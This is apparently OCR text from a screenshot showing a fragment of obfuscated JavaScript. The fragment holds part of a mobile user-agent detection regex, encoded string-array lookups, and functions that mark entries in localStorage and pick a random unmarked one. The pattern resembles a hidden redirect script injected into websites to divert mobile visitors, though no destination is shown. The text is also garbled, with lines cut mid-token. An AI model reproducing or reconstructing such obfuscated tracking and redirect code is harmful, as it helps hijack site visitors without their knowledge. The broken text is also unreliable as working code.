
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x23
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>loc
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]